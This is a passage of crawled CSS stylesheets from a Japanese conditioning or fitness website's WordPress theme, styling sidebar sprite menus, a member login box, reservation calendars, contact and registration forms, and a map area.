#sidemenu{
	padding:20px;
	width:250px;
	float:right;
}

.hm-sidebtn ul li{
	width:250px;
	margin-bottom:10px;
}

.hm-sidebtn li a{
	display:block;
	text-indent:-9999px;
	text-decoration:none;
	width:250px;
	height:50px;
} */

/*お得なお試し
#rsidemenu-nav #menu-item-69,
#rsidemenu-nav #menu-item-70 {
	background:url("../img/sidemenu.png");
	background-position:0px 0px;
}
#rsidemenu-nav #menu-item-69 a:hover,
#rsidemenu-nav #menu-item-70 a:hover {
	background:url("../img/sidemenu.png");
	background-position:0px -50px;
}
*/
/*予約カレンダー
#rsidemenu-nav #menu-item-68,
#rsidemenu-nav #menu-item-75 {
	background:url("../img/sidemenu.png");
	background-position:-250px 0px;
}
#rsidemenu-nav #menu-item-68 a:hover,
#rsidemenu-nav #menu-item-75 a:hover {
	background:url("../img/sidemenu.png");
	background-position:-250px -50px;
}
*/
/*予約キャンセル
#rsidemenu-nav #menu-item-76 {
	background:url("../img/sidemenu.png");
	background-position:-500px 0px;
}
#rsidemenu-nav #menu-item-76 a:hover {
	background:url("../img/sidemenu.png");
	background-position:-500px -50px;
}
*/
/*ラウンドストレッチ
#rsidemenu-nav #menu-item-64,
#rsidemenu-nav #menu-item-71 {
	background:url("../img/sidemenu.png");
	background-position:-500px 0px;
}
#rsidemenu-nav #menu-item-64 a:hover,
#rsidemenu-nav #menu-item-71 a:hover {
	background:url("../img/sidemenu.png");
	background-position:-500px -50px;
}
ラウンドアップ
#rsidemenu-nav #menu-item-65,
#rsidemenu-nav #menu-item-72 {
	background:url("../img/sidemenu.png");
	background-position:-750px 0px;
}
#rsidemenu-nav #menu-item-65 a:hover,
#rsidemenu-nav #menu-item-72 a:hover {
	background:url("../img/sidemenu.png");
	background-position:-750px -50px;
}
ホームストレッチ
#rsidemenu-nav #menu-item-66,
#rsidemenu-nav #menu-item-73 {
	background:url("../img/sidemenu.png");
	background-position:-1000px 0px;
}
#rsidemenu-nav #menu-item-66 a:hover,
#rsidemenu-nav #menu-item-73 a:hover {
	background:url("../img/sidemenu.png");
	background-position:-1000px -50px;
}
ホームトレ
#rsidemenu-nav #menu-item-67,
#rsidemenu-nav #menu-item-74 {
	background:url("../img/sidemenu.png");
	background-position:-1250px 0px;
}
#rsidemenu-nav #menu-item-67 a:hover,
#rsidemenu-nav #menu-item-74 a:hover {
	background:url("../img/sidemenu.png");
	background-position:-1250px -50px;
}
*/

/*新規登録
#menu-item-77 {
	width:250px;
	margin-bottom:10px;
}
#rsidemenu-nav #menu-item-77 a {
	display:block;
	text-indent:-9999px;
	text-decoration:none;
	width:100%;
	height: 80px !important;
}
#rsidemenu-nav #menu-item-77 {
	height: 80px;
	background:url("../img/sidemuryoubtn.png");
	background-position:0px 0px;
	height:80px;
}
#rsidemenu-nav #menu-item-77 a:hover {
	height: 80px;
	background:url("../img/sidemuryoubtn.png");
	background-position:-250px 0px;
	height: 80px;
}
*/
/*201404追加Menu-----------------------------------

#rsidemenu-nav #menu-item-3059,
#rsidemenu-nav #menu-item-3064 {
	background:url("../img/sidemenu.png");
	background-position:-1750px 0px;
}
#rsidemenu-nav #menu-item-3059 a:hover,
#rsidemenu-nav #menu-item-3064 a:hover {
	background:url("../img/sidemenu.png");
	background-position:-1750px -50px;
}

#rsidemenu-nav #menu-item-3058,
#rsidemenu-nav #menu-item-3063 {
	background:url("../img/sidemenu.png");
	background-position:-2000px 0px;
}
#rsidemenu-nav #menu-item-3058 a:hover,
#rsidemenu-nav #menu-item-3063 a:hover{
	background:url("../img/sidemenu.png");
	background-position:-2000px -50px;
}

#rsidemenu-nav #menu-item-3057,
#rsidemenu-nav #menu-item-3062 {
	background:url("../img/sidemenu.png");
	background-position:-2250px 0px;
}
#rsidemenu-nav #menu-item-3057 a:hover,
#rsidemenu-nav #menu-item-3062 a:hover{
	background:url("../img/sidemenu.png");
	background-position:-2250px -50px;
}

#rsidemenu-nav #menu-item-3056,
#rsidemenu-nav #menu-item-3061 {
	background:url("../img/sidemenu.png");
	background-position:-2500px 0px;
}
#rsidemenu-nav #menu-item-3056 a:hover,
#rsidemenu-nav #menu-item-3061 a:hover{
	background:url("../img/sidemenu.png");
	background-position:-2500px -50px;
}

#rsidemenu-nav #menu-item-3043,
#rsidemenu-nav #menu-item-3044 {
	background:url("../img/sidemenu.png");
	background-position:-2750px 0px;
}
#rsidemenu-nav #menu-item-3043 a:hover,
#rsidemenu-nav #menu-item-3044 a:hover {
	background:url("../img/sidemenu.png");
	background-position:-2750px -50px;
}
#rsidemenu-nav #menu-item-3055,
#rsidemenu-nav #menu-item-3060 {
	background:url("../img/sidemenu.png");
	background-position:-3000px 0px;
}
#rsidemenu-nav #menu-item-3055 a:hover,
#rsidemenu-nav #menu-item-3060 a:hover {
	background:url("../img/sidemenu.png");
	background-position:-3000px -50px;
}
*/


--- FILE ---
content_type: text/css
request_url: https://fg-life.jp/wp-content/themes/main/css_new/common_mem.css
body_size: 1446
content:
@charset "UTF-8";
/* CSS Document */

/*ログインスペースログイン後*/
#mainrightbox_mem{
	float:right;
	width:290px;
	height:290px;
	background:url("../img/common_mem/loginbg.png");
}
#kaiinmenu{
	width: 210px;
	height: 290px;
	margin: 0 40px 0 40px;
	line-height: 20px;
}
#kaiinmenu p.mem-name{
	width: 100%;
	margin-top:130px;
	margin-left: -5px;
	text-align: center;
	font-size: 100%;
	padding: 3px;
	background: #FFF;
/*
	-moz-border-radius:5px;
	-webkit-border-radius:5px;
	border-radius:5px;
	border:1px solid #dcdcdc;
*/
	text-shadow:1px 1px 0px #EEE;
  filter:alpha(opacity=90);
	-moz-opacity:0.9;
	-khtml-opacity: 0.9;
	opacity:0.9;
	color: #000;
}
#kaiinmenu .frontend_user_admin {
	margin-top: 3px;
}
#kaiin {
	width:100%;
}
#kaiin .widget-title {
	color: #222;
	font-weight:bold;
	text-align: center;
}
#kaiinmenu li {
	width:100%;
	text-align: center;
}
#kaiinmenu a{
	display:block;
	text-decoration:none;
	width:100%;
	height:35px;
	padding-top: 8px;
	color: #FFF;
	text-shadow: 1px 1px 1px #888;
}
#mypagebtn{
	width:210px;
	height:25px;
	border: none;
	margin-bottom:10px;
	background:url("../img/common_mem/mypagebtn.png");
	background-position:0px 0px;
}
#mypagebtn a:hover{
	background:url("../img/common_mem/mypagebtn.png");
	background-position:-210px 0px;
}
#logoutbtn{
	width:210px;
	height:35px;
	background:url("../img/common_mem/logoutbtn.png");
	background-position:0px 0px;
}
#logoutbtn a:hover{
	background:url("../img/common_mem/logoutbtn.png");
	background-position:-210px 0px;
}




--- FILE ---
content_type: text/css
request_url: https://fg-life.jp/wp-content/themes/main/css_new/main_visual.css
body_size: 916
content:
@charset "UTF-8";
/* CSS Document */

#main-std {
	width: 100%;
	height: 100%;
  background-image: url('../img/mainvisual/main-top.jpg');
  background-repeat: no-repeat;
}
#main-mov {
	width: 100%;
	height: 100%;
  background-image: url('../img/mainvisual/main-mov.jpg');
  background-repeat: no-repeat;
	background-position: center center;
}
#main-reg {
	width: 100%;
	height: 100%;
  background-image: url('../img/mainvisual/main-reg.jpg');
  background-repeat: no-repeat;
	background-size: contain;
}
#main-cnd {
	width: 100%;
	height: 100%;
  background-image: url('../img/mainvisual/main-cnd.jpg');
  background-repeat: no-repeat;
	background-size: contain;
}
#main-fir {
	width: 100%;
	height: 100%;
  background-image: url('../img/mainvisual/main-fir.jpg');
  background-repeat: no-repeat;
	background-size:contain;
}
#main-how {
	width: 100%;
	height: 100%;
  background-image: url('../img/mainvisual/main-how.jpg');
  background-repeat: no-repeat;
	background-position: center center;
}


--- FILE ---
content_type: text/css
request_url: https://fg-life.jp/wp-content/themes/main/css_new/allpages.css
body_size: 7561
content:
@charset "UTF-8";
/* CSS Document */

a {
	text-decoration:none;
	color: #333;
}
a:hover {
	text-decoration:none;
	color: #888;
}
#hm-mov-content{
	width:690px;
	padding-top:20px;
	float:left;
}
.hm-contentbox{
	clear:both;
	width:630px;
	background-color:#FFF;
	padding:15px 15px 15px 15px;
	text-align:justify;
	text-justify: inter-ideograph;
	margin-left:15px;
	border-radius: 5px;
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	line-height:1.5em;
}
.hm-contentbox p {
/*
 padding-bottom: 8px;
*/
}
.space30{
	margin-bottom:30px;
}
#hm-mov-content h2{
	width:630px;
	height:30px;
	margin-bottom:8px;
}

/*index以外*/
#bottombox{
	clear:both;
}
/*トップボタン*/
.hm-btmbox{
	margin-left:15px;
}
.hm-topbtm a{
/*
	width:214px;
	height:95px;
*/
	margin-right:8px;
	margin-bottom:15px;
	float:left;
}
.hm-btmcenter{
	margin-left:112px;
}
.hm-topbtm a:hover img {
	opacity:0.7;
	filter: alpha(opacity=70);
	-ms-filter: "alpha( opacity=70 )";
	background: #fff;
}
.space20{
	margin-bottom:20px;
}
/*インフォ*/
#hm-info{
	width:630px;
	font-size:90%;
}

#hm-info img{
	margin-bottom:5px;
}
#hm-info a {
	text-decoration: underline;
}
#hm-info dl {
	width: 100%;
	height:80px;
	overflow-y:scroll;
	margin-top: -10px;
}

#hm-info dt {
	width: 8em;
	float: left;
	padding: 7px 0 6px 3px;
	line-height: 120%;
}
/*
#hm-info dd {
	margin: 0;
	padding: 7px 3px 6px 6.6em;
	border-bottom: 1px #c0c0c0 dotted;
	line-height: 120%;
}
*/
#hm-info dd:first-child {
	margin-top: 8px;
}
#hm-info dd.font-mid {
	padding-left: 1em;
	padding-right: 1em;
	padding-bottom: .3em;
	font-size: .8rem;
	height: 1em;
	line-height: 1.2em;
	margin-bottom: 10px;
	border-bottom: 1px #c0c0c0 dotted;
	overflow: hidden;
}

/*メインテキスト*/
h3{
	font-size:100%;
	font-weight:normal;
	line-height:1.5em;
	margin-bottom:20px;
}

/*メインテキスト*/
#hm-mov-content h3{
	font-size:100%;
	font-weight:normal;
	line-height:1.5em;
	margin-bottom:10px;
}

.space90{
	margin-bottom:90px;
}
#hm-mov-content video {
	margin: 0;
	margin-top: -3px;
	padding: 0;
	width: 630px;
	height:354px;
}
#hm-mov-content .img-seen {
	margin: 0;
	margin-top: -3px;
	padding: 0;
	width: 630px;
	height:354px;
}
.hm-moive{
	margin: -3px 0 0 0;
	color:#fff;
/*
	background-color:#666;
*/
	width:630px;
	height:354px;
}
.hm-main-movtitle {
	margin: 0;
	padding: 0;
	width: 630px;
	height: 30px;
}
.hm-sub-movtitle {
	margin: 0;
	padding: 0;
	width: 630px;
	height: 50px;
}

/*ご利用方法*/
.ryoukin{
	height:870px;
	position:relative;
}

.tyuuibox{
	width:350px;
	font-size:90%;
	line-height:1.25em;
	position: absolute;
  bottom:3px;
	left:9px;
	z-index:1;
}

.tyuuibox a:hover{
	color:#F90;
}
/*
.ryoukin{
	height:706px;
	width: 630px;
	position:relative;
}
.ryoukin img {
	margin-left: -15px;
}
.tyuuibox {
	width:275px;
	font-size: 75% !important;
	margin-bottom: 0;
	position: absolute;
	left:0px;
	bottom: -8px;
	line-height: 1.2em;
	z-index:1;
}
.tyuuibox a {
	color:#4040FF !important;
	text-decoration:underline;
	line-height: 1em;
}
.tyuuibox a:hover{
	color:#F90;
}
*/
/*規約プライバシー*/
.hm-contentbox h3{
	font-size:90%;
	line-height:1.3em;
	margin-bottom:3px;
}

.hm-textcenter{
	text-align:center;
}
#kiyakubox {
	font-size:90%;
}
#kiyakubox p{
	margin:0;
	line-height:1.7em;
}
#kiyakubox h3 {
	margin-top:20px;
	margin-bottom: 8px;
	font-weight: bold !important;
	line-height:1em;
}
.kiyakunakabox{
	margin-bottom:12px;
}
.kiyakunakabox h3 {
	margin-top:20px;
	font-weight: bold !important;
}
.kiyakunakaboxkakko{
	margin-bottom:12px;
}

.kiyakunakabox p{
	text-indent:-1em;
	padding-left:1em;
}

.kiyakunakaboxkakko p{
	text-indent:-1.8em;
	padding-left:1.8em;
}
.space15{
	margin-bottom:12px;
}
.space15 h3 {
	margin-top:30px;
	margin-bottom:20px;
	font-weight: bold !important;
}
#kiyakubox a:hover{
	color:#F90;
}

/*ABOUTUSコンテンツ*/
.hm-text{
	line-height:1.5em;
	margin-bottom:5px;
}
/*設備紹介*/
.aboutphotobox {
	overflow: hidden;
}
.aboutphotobox {
    zoom: 1;
}

/*設備紹介*/
.aboutphotobox{
	width: 630px;
	margin: 0;
	padding: 0;
	overflow: hidden;
}
#about-thumbnail {
	width: 645px;
	margin: 0;
	padding: 0;
	padding-top: 10px;
	line-height: 1.2em;
}
#about-thumbnail li {
	float:left;
	width: 200px;
	margin-bottom: 16px;
	margin-right: 15px;
	display: inline-block;
	font-size: 95%;
}
#about-thumbnail li img {
	width: 200px;
	height: 165px;
}

.margin-r15{
	margin-right: 15px;
}

/*FGLについて*/
#fglbox p{
	margin-bottom:8px;
}
.fgltextboxtop{
	width:350px;
	font-size:90%;
	line-height:1.6em;
	margin-bottom:30px;
}
.fgltextboxbottom{
	font-size:100%;
	line-height:1.7em;
}
#fglbox{
	margin-top:20px;
	margin-bottom:0;
}
/*マップ*/
.mapbox{
	width:480px;
	margin: 0 auto 20px;
	font-size:110%;
	line-height:1.5em;
	}
.mapbox p {
	font-size: 95%;
}
#map{
	width:480px;
	height:400px;
	border: 3px solid #EEE;
	margin-bottom:10px;
}
/*よくある質問*/
.question {
	width:590px;
	font-size:100%;
	font-weight:bold;
	padding-top:8px;
	padding-bottom:7px;
	padding-left:40px;
	margin-top:20px;
	margin-bottom:7px;
	vertical-align: middle;
	background:#DAD2C9 url("../img/about_usimages/q.gif") no-repeat left;
}
.situmonbox {
	padding-top: 5px;
}

#faq-ans {
	width:565px;
	height: 100%;
	min-height: 25px;
	margin-bottom:30px;
	font-size:90%;
	padding-top:2px;
	padding-left:40px;
	line-height:1.5em;
	background:url("../img/about_usimages/a.gif") left no-repeat;
	vertical-align: bottom;
}
.mbttom0{margin-bottom:0;}

/*コンディショニングとはページコンテンツ*/
#cond-thumbnail {
	width: 630px;
	margin: 0;
	padding: 0;
}
#cond-thumbnail li {
	float:left;
	width:33.33333%;
	text-align:center;
	margin-bottom: 8px;
}
#cond-thumbnail li:first-child {
	text-align:left;
	margin-left:0;
}
#cond-thumbnail li:last-child {
	text-align:right;
	margin-right:0;
}
#cond-thumbnail li img {
	width: 200px;
	height: 125px;
}
#cond-thumbnail li img:hover,
.hm-condition-sub img:hover {
	opacity:0.7;
	filter: alpha(opacity=70);
	-ms-filter: "alpha( opacity=70 )";
	background: #fff;
}

/*初めての方ページコンテンツ*/
.hm-toptext{
	margin-bottom:10px;
	}
.hm-meinphotobox img{
	float:left;
}
.hm-meinphotobox p{
	float:right;
	width:340px;
	font-size:90%;
	line-height:1.4em;
	margin-bottom: 0;
	padding-bottom: 0;
overflow:hidden;
}
.hm-meinphotobox_s p {
	float:right;
	width:280px;
	font-size:100%;
	line-height:1.8em;
}
.hm-arrow{
	clear:both;
	width:150px;
	margin:5px auto;
}

/*お試しプラン*/
.otameshitext{
	font-size:100%;
	font-weight:normal;
	line-height:1.5em;
	margin-bottom:20px;
}
.otameshi_l{
	font-size: 90%;
	line-height: 1.5em;
	width: 250px;
	float: left;
}

.otameshi_l p{
	margin-bottom:10px;
}
.fglticket{
	float:right;
	width:355px;
	height:165px;
}
.fglticket a:hover img {
	opacity:0.7;
	filter: alpha(opacity=70);
	-ms-filter: "alpha( opacity=70 )";
	background: #fff;
}
.otameshibtm{
	width:355px;
	height:45px;
	margin-top:15px;
}
.otameshibtm a{
	display:block;
	text-indent: -9999px;
	text-decoration: none;
	width:100%;
	height:45px;
}
.otameshibtm{
	background:url("../img/firsttimeimages/fisttimebtn.jpg");
	width:355px;
	background-position:0px 0px;
}

.otameshibtm a:hover{
	background:url("../img/firsttimeimages/fisttimebtn.jpg");
	width:355px;
	background-position:-355px 0px;
}

/* --- aboutus FGLについて --- */
table.threecolsfixed {
	clear: both;
	width: 100%;
	border: none;
	margin: 0;
	padding: 0;
	margin-top:10px;
}
table.threecolsfixed td {
	width:33.3333%;
	margin: 0;
	padding: 0;
	padding-bottom: 15px;
}
table.threecolsfixed img {
	width: 200px;
	height: 165px;
}
table.threecolsfixed p {
	line-height: 1.2em;
}


--- FILE ---
content_type: text/css
request_url: https://fg-life.jp/wp-content/themes/main/css_new/custom.css
body_size: 28157
content:
@charset "UTF-8";
/* CSS Document */

#content-inner {
	width: 100%;
}

.prev-next {
	width: 100%;
	padding-left: 10%;
	padding: right: 10%;
}

#prev-next li {
	width: 50%;
	float: left;
	display: block;
}

#prev-next .prev, #prev-next .next {
	text-align: left;
	background-color: #FFFFFF;
	border: 1px solid #CCCCCC;
	color: #333333;
	-moz-user-select: none;
	border-radius: 4px;
	cursor: pointer;
	display: inline-block;
	font-size: 14px;
	font-weight: normal;
	line-height: 1.42857;
	margin-bottom: 0;
	padding: 6px 12px;
	vertical-align: middle;
}

#prev-next .prev {
	text-align: left;
}

#prev-next .next {
	text-align: right;
}

#page-content {
	width: 90%;
	margin-left: 5%;
	background: #FFF !important;
}

/* ----- ====== 予約カレンダー calenderよりテキスト非表示 ======------ */
.calendar-mark .article-name {
	display: none;
}

/* ------ 予約部分 -------- */
.form-hidden {
	display: none;
}

#oy-form-bg {
	background: #FFF;
	padding: 20px;
}

#hm-mov-content legend {
	font-size: 14px;
}

#hm-mov-content th {
	font-size: 14px;
	font-weight: normal;
}

#hm-mov-content td {
	font-size: 14px;
}

#hm-mov-content td input,
#hm-mov-content td select {
	font-size: 14px;
	font-weight: normal !important;
}

#client-adult {
	width: 60px;
	padding-left: 10px;
}

#client-adult {
	width: 60px;
	padding-left: 10px;
}

#booking-option-opt_select {
	width: 230px;
	padding-left: 5px;
}

#client-name,
#client-email,
#client-tel {
	width: 60%;
	padding-left: 5px;
}

#func-content #user_login,
#func-content #user_pass {
	padding: 2px 5px;
	margin: 0 auto;
}

/* --- monthly schedule --- */
#hm-mov-content .multiple-calendar {
	min-height: 1000px;
}

#hm-mov-content .multiple-calendar table {
	width: 90%;
	margin: 15px auto;
	padding: 1px;
}

#hm-mov-content .multiple-calendar caption {
	font-size: 14px;
	background: #FAFAFA;
	margin-bottom: 15px;
	padding: 5px;
}

#hm-mov-content .multiple-calendar th {
	font-size: 14px;
	background: #FCFCFC;
	font-weight: normal;
}

#hm-mov-content .multiple-calendar tbody {
	font-size: 14px;
}

#hm-mov-content .multiple-calendar td.day-box {
	height: 40px !important;
	border-right: 1px dotted #DDD;
	border-bottom: 1px solid #DDD;
}

#hm-mov-content .multiple-calendar td.no-day {
	border-right: none;
	border-bottom: none;
	background: #FCFCFC;
}

#hm-mov-content .monthly-prev-next {
	width: 90%;
	margin: 20px auto;
	font-size: 14px;
	background: #FAFAFA;
	padding: 5px;
}

#hm-mov-content .monthly-prev:before {
	content: "<< ";
}

#hm-mov-content .monthly-next:after {
	content: " >>";
}

/* --- daily schedule --- */
#hm-mov-content .day-calendar h3,
#hm-mov-content .day-calendar p {
	width: 80%;
	margin: 8px auto;
	margin-left: 10%;
	font-size: 15px;
}

#hm-mov-content .day-calendar p {
	text-align: center;
	background: #F0F0F0;
	padding-top: 8px;
	padding-bottom: 7px;
	font-weight: bold;
}

#hm-mov-content .day-calendar table {
	with: 80%;
	margin: 10px auto;
}

#hm-mov-content .day-calendar tr:nth-child(even) {
	background: #FAFAFA;
}

#hm-mov-content .day-calendar th,
#hm-mov-content .day-calendar td {
	font-size: 14px;
	border: none;
}

#hm-mov-content .day-left,
#hm-mov-content .day-right {
	font-size: 1.5em;
	font-weight: normal;
	text-decoration: none;
}

#hm-mov-content .day-left a,
#hm-mov-content .day-right a {
	color: #555;
	font-size: .85em;
	font-weight: normal;
	text-decoration: none;
}

#hm-mov-content .day-left a:hover,
#hm-mov-content .day-right a:hover {
	color: #F90;
	text-decoration: none;
}

/* --- thankyou for reserv --- */
#hm-content .book-tks {
	width: 90%;
	background: #FFF;
	padding-left: 7%;
	padding-top: 20px;
	padding-bottom: 30px;
}

/* --- my reserv history --- */
#oy-history {
	border: 1px solid #DDDDDD;
	margin: 0 0 1.5rem;
	padding: 10px;
	width: 99%;
	line-height: 1.3em;
}

#oy-history {
	text-align: center;
}

#oy-history p {
	border-bottom: 1px dotted #CCC;
	margin-bottom: 8px;
}

#oy-history th {
	font-weight: normal;
	background: #F1F1F1;
}

#hm-content {}

/* ------- login ------ */

#kaiin li {
	width: 210px;
	height: 35px;
	margin-bottom: 10px;
	background: url("../img/common_mem/mypagebtn.png");
	background-position: 0px 0px;
}

#kaiin li:hover {
	background: url("../img/common_mem/mypagebtn.png");
	background-position: -210px 0px;
}

/* -------- theme-my-login ---------- */
#theme-my-login .message {
	display: none;
}

#content-field {
	width: 100%;
	margin: 0;
	padding: 0;
}

/* -------- contact.php ---------- */
#fgl-contact {
	width: 86%;
	margin-top: 20px;
	margin-bottom: 30px;
	margin-left: 7%;
	background: #FFF;
	line-height: 2.5em;
	padding-bottom: 40px;
}

#fgl-contact table {
	width: 100%;
	padding: 2px;
	margin: 10px;
}

#fgl-contact th {
	text-align: left;
	font-weight: normal;
	vertical-align: top;
}

#fgl-contact span {
	color: #C00;
}

#fgl-contact .your-name input,
#fgl-contact .your-email input,
#fgl-contact .your-subject input,
#fgl-contact .your-message textarea,
#fgl-contact .text-306 input,
#fgl-contact .tel-112 input {
	width: 90%;
}

#fgl-contact .wpcf7-submit {
	margin-top: 20px;
	-moz-box-shadow: inset 0px 1px 0px 0px #ffffff;
	-webkit-box-shadow: inset 0px 1px 0px 0px #ffffff;
	box-shadow: inset 0px 1px 0px 0px #ffffff;
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0.05, #f9f9f9), color-stop(1, #e9e9e9));
	background: -moz-linear-gradient(center top, #f9f9f9 5%, #e9e9e9 100%);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#f9f9f9', endColorstr='#e9e9e9');
	background-color: #f9f9f9;
	-webkit-border-top-left-radius: 6px;
	-moz-border-radius-topleft: 6px;
	border-top-left-radius: 6px;
	-webkit-border-top-right-radius: 6px;
	-moz-border-radius-topright: 6px;
	border-top-right-radius: 6px;
	-webkit-border-bottom-right-radius: 6px;
	-moz-border-radius-bottomright: 6px;
	border-bottom-right-radius: 6px;
	-webkit-border-bottom-left-radius: 6px;
	-moz-border-radius-bottomleft: 6px;
	border-bottom-left-radius: 6px;
	text-indent: 0px;
	border: 1px solid #dcdcdc;
	display: inline-block;
	color: #666666;
	font-size: 15px;
	font-weight: normal;
	font-style: normal;
	height: 35px;
	line-height: 35px;
	width: 150px;
	text-decoration: none;
	text-align: center;
	text-shadow: 1px 1px 0px #ffffff;
}

#fgl-contact .wpcf7-submitn:hover {
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0.05, #e9e9e9), color-stop(1, #f9f9f9));
	background: -moz-linear-gradient(center top, #e9e9e9 5%, #f9f9f9 100%);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#e9e9e9', endColorstr='#f9f9f9');
	background-color: #e9e9e9;
}

#fgl-contact .wpcf7-submit:active {
	position: relative;
	top: 1px;
}

#fgl-contact .wpcf7-list-item-label {
	color: #555;
}

/* -------- myprofile.php ---------- */
#fgl-profile {
	width: 86%;
	margin-top: 20px;
	margin-bottom: 30px;
	margin-left: 7%;
	background: #FFF;
	line-height: 2.5em;
	padding-bottom: 40px;
}

#fgl-profile table {
	width: 100%;
	padding: 2px;
	margin: 10px;
}

#fgl-profile th {
	text-align: left;
	font-weight: normal;
	vertical-align: top;
}

#fgl-profile input#pass1,
#fgl-profile input#pass2 {
	width: 40%;
}

#fgl-profile span.description {
	/*
	display: none;
*/
}

#fgl-profile p.description {
	margin-top: -20px;
	font-size: 90%;
	line-height: 100%;
	color: #666;
}

#pass-strength-result {
	width: 160px !imnportant;
	margin-right: 8px;
}

#fgl-profile input.button-primary {
	margin-top: 20px;
	text-align: center;
	-moz-box-shadow: inset 0px 1px 0px 0px #ffffff;
	-webkit-box-shadow: inset 0px 1px 0px 0px #ffffff;
	box-shadow: inset 0px 1px 0px 0px #ffffff;
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0.05, #f9f9f9), color-stop(1, #e9e9e9));
	background: -moz-linear-gradient(center top, #f9f9f9 5%, #e9e9e9 100%);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#f9f9f9', endColorstr='#e9e9e9');
	background-color: #f9f9f9;
	-webkit-border-top-left-radius: 6px;
	-moz-border-radius-topleft: 6px;
	border-top-left-radius: 6px;
	-webkit-border-top-right-radius: 6px;
	-moz-border-radius-topright: 6px;
	border-top-right-radius: 6px;
	-webkit-border-bottom-right-radius: 6px;
	-moz-border-radius-bottomright: 6px;
	border-bottom-right-radius: 6px;
	-webkit-border-bottom-left-radius: 6px;
	-moz-border-radius-bottomleft: 6px;
	border-bottom-left-radius: 6px;
	text-indent: 0px;
	border: 1px solid #dcdcdc;
	display: inline-block;
	color: #666666;
	font-size: 15px;
	font-weight: normal;
	font-style: normal;
	height: 35px;
	line-height: 35px;
	width: 150px;
	text-decoration: none;
	text-align: center;
	text-shadow: 1px 1px 0px #ffffff;
}

#fgl-profile input.button-primary:hover {
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0.05, #e9e9e9), color-stop(1, #f9f9f9));
	background: -moz-linear-gradient(center top, #e9e9e9 5%, #f9f9f9 100%);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#e9e9e9', endColorstr='#f9f9f9');
	background-color: #e9e9e9;
}

#fgl-profile input.button-primary:active {
	position: relative;
	top: 1px;
}

#fgl-profile td.no-confirm {
	display: none;
}

/* ----- ====== regist-area ======------ */
#regist-area {
	width: 100%;
	margin-top: -30px;
}

#regist-area .login {
	width: 100%;
}

#regist-area form {
	width: 100%;
}

#regist-area table {
	width: 94%;
	background: #FFF;
	padding-top: 0;
	padding-bottom: 20px;
}

#new-regform span {
	color: #C00000;
}

#regist-area p.error {
	line-height: 1.4em;
	color: #F00;
	font-weight: normal;
	margin-left: 25px;
}

#new-regform td {
	padding-top: 3px;
	line-height: 2.4em;
	margin-top: 0px;
	"

}

p.new-regnote {
	margin: 0 0 0 2em;
	font-size: 90%;
	line-height: 1.4em;
	color: #800000;
	margin-bottom: 8px;
}

#user_email,
#last_name,
#first_name,
#user_name_kana,
#user_birthday,
#user_tel,
#user_addr_zip,
#user_addr {
	padding-left: 5px;
}


/* ----- ====== map-area ======------ */
#map-area {
	width: 80%;
	background: #FFF;
	padding-top: 20px;
	padding-bottom: 40px;
	padding-left: 10%;
	padding-right: 10%;
	margin-top: 20px;
	margin-bottom: 40px;
}

#map {
	margin: 2.5rem auto;
	border: 3px solid #EEE;
	margin-bottom: 20px;
	max-width: 100%;
	overflow: hidden;
}

#map iframe {
	max-width: 100%;
	width: 100%;
	height: 100%;
}

/* ----- ====== 記事送り ======------ */
#page-send {
	margin: 40px 0 0 0;
}

#page-send:after {
	clear: both;
	content: ".";
	display: block;
	font-size: 0;
	height: 0;
	visibility: hidden;
}

#page-send ul {
	margin: 0;
}

#page-send:before {
	clear: both;
	content: ".";
	display: block;
	font-size: 0;
	height: 0;
	visibility: hidden;
}

#page-send:after {
	clear: both;
	content: ".";
	display: block;
	font-size: 0;
	height: 0;
	visibility: hidden;
}

#page-send li {
	font-size: 1.1em;
	max-width: 48%;
	height: 2em;
}

#page-send li a {
	display: block;
	vertical-align: middle;
	font-size: 90%;
}

#page-send li.prev {
	float: left;
}

#page-send li.prev a {
	padding-left: 0;
	border-top: 1px dotted #DDD;
	border-bottom: 1px dotted #DDD;
	text-decoration: none;
}

#page-send li.prev a:before {
	content: "<<";
	padding-right: 0.5em;
	font-weight: bold;
}

#page-send li.next {
	float: right;
}

#page-send li.next a {
	padding-right: 0;
	border-top: 1px dotted #DDD;
	border-bottom: 1px dotted #DDD;
	text-decoration: none;
}

#page-send li.next a:after {
	content: ">>";
	padding-left: 0.5em;
	font-weight: bold;
}

#func-content {
	width: 690px;
	padding-top: 20px;
	float: left;
}

.func-contentbox {
	clear: both;
	width: 630px;
	background-color: #FFF;
	padding: 15px 15px 15px 15px;
	text-align: justify;
	text-justify: inter-ideograph;
	margin-left: 30px;
	margin-left: 15px;
	border-radius: 5px;
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	line-height: 2em;
	min-height: 1000px;
}

.func-contentbox th {
	font-weight: normal;
}

/*------ contat form ------*/
.func-contentbox table {
	width: 570px;
	margin: 25px 30px;
}

#wpcf7-f4-p41-o1 th,
#wpcf7-f2771-t2-o1 th {
	font-weight: normal;
	width: 25%;
	height: 2.5em;
}

#wpcf7-f4-p41-o1 td,
#wpcf7-f2771-t2-o1 td {
	width: 75%;
}

#wpcf7-f4-p41-o1 th span,
#wpcf7-f2771-t2-o1 th span {
	color: #C00000;
	font-size: 90%;
	font-weight: 600;
}

#wpcf7-f4-p41-o1 .wpcf7-text,
#wpcf7-f2771-t2-o1 .wpcf7-text {
	width: 80%;
}

#wpcf7-f4-p41-o1 td img,
#wpcf7-f2771-t2-o1 td img {
	vertical-align: top
}

#wpcf7-f4-p41-o1 .wpcf7-captchar,
#wpcf7-f2771-t2-o1 .wpcf7-captchar {
	vertical-align: top;
}

#wpcf7-f4-p41-o1 .wpcf7-submit,
#wpcf7-f2771-t2-o1 .wpcf7-submit {
	margin-top: 30px;
	-moz-box-shadow: inset 0px 1px 0px 0px #ffffff;
	-webkit-box-shadow: inset 0px 1px 0px 0px #ffffff;
	box-shadow: inset 0px 1px 0px 0px #ffffff;
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0.05, #ededed), color-stop(1, #dfdfdf));
	background: -moz-linear-gradient(center top, #ededed 5%, #dfdfdf 100%);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ededed', endColorstr='#dfdfdf');
	background-color: #ededed;
